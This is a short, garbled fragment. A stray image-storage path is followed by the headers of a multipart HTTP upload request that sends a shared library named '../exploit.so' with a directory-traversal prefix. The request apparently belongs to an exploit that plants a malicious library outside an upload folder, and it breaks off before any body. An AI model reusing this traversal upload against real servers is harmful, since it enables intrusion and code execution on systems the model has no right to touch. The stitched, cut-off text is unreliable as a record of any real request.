 null
------WebKitFormBoundary2phkYzsxFKbDzIIQ
Content-Disposition: form-data; name="uploadfileca"; filename="../exploit.so"
Content-Type: application/x-sharedlib